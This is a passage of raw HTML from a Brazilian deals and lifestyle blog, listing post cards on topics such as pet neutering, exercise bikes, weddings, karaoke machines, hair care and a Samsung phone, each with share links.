			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">We have beautiful suggestions to celebrate your love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Commitment alliances: know the meaning that this iconic jewel carries&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Commitment alliances: know the meaning that this iconic jewel carries" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-pets " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Know the benefits of neutering your dog or cat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">Learn more about this act of love and care for your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Know the benefits of neutering your dog or cat&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Know the benefits of neutering your dog or cat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3217">
		
		<a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105272149360754000000000000_cuidado-pet-inverno.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">Essential winter pet care</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">5 tips to keep them healthy and happy, even in the cold!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-essential-winter-pet-care-5-tips-to-keep-them-healthy-and-happy--even-in-the-cold">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Essential winter pet care&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Essential winter pet care" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2296">
		
		<a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103041847430846000000000000_unnamed19.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Safely transport your pet in your car</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">Protect your pet!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-safely-transport-your-pet-in-your-car-protect-your-pet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Safely transport your pet in your car&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Safely transport your pet in your car" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-sportsandleisure " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-bagsandshoes " style="">
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-religious " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2156">
		
		<a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102172203240470000000000000_IsaiahTaylorPhotography-LosAngelesWeddingPhotographer-OpenAirResortWedding-941.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Outdoor wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">Bet on this trend for an unforgettable ceremony!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-outdoor-wedding-bet-on-this-trend-for-an-unforgettable-ceremony">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Outdoor wedding&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Outdoor wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="746">
		
		<a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008032140160271000000000000_avavi-bali-weddings_beautiful-intimate-wedding-in-ubud-bali_4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Ideas for an intimate wedding</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">Because you deserve to have your special day, no matter what!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Ideas for an intimate wedding&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Ideas for an intimate wedding" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-electronics " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5598">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112082132360776000000000000_karaoke.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">How about liven up the holiday season with a karaoke machine?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">Be it big or in more compact versions, it's sure to have fun, to celebrate with the one you love!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-about-liven-up-the-holiday-season-with-a-karaoke-machine-be-it-big-or-in-more-compact-versions--its-sure-to-have-fun--to-celebrate-with-the-one-you-love">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How about liven up the holiday season with a karaoke machine?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=How about liven up the holiday season with a karaoke machine?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5386">
		
		<a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111251916160267000000000000_lanternataticacap.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Tactical flashlight - a favorite of adventurers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">Discover the 5 best and how to choose yours!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-tactical-flashlight---a-favorite-of-adventurers-discover-the-5-best-and-how-to-choose-yours">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Tactical flashlight - a favorite of adventurers&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Tactical flashlight - a favorite of adventurers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4721">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110012053460180000000000000_fonesdeouvido.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Bluetooth Headsets: What to Consider Before Buying Them</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">Know the available models and their advantages</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bluetooth-headsets:-what-to-consider-before-buying-them-know-the-available-models-and-their-advantages">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bluetooth Headsets: What to Consider Before Buying Them&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Bluetooth Headsets: What to Consider Before Buying Them" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-beauty " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5491">
		
		<a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112012305390145000000000000_capacabelos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Find out how to choose the best one for your hair type and need</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Looking for good and cheap moisturizing masks?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Looking for good and cheap moisturizing masks?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5155">
		
		<a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111082017010258000000000000_escovarevloncapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Learn its features, best models and how to choose the perfect one for you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Rotary hair brush: is it worth having one?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-are-you-into-whisky-get-to-know-the-sassenach-blended-scotch-whisky?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
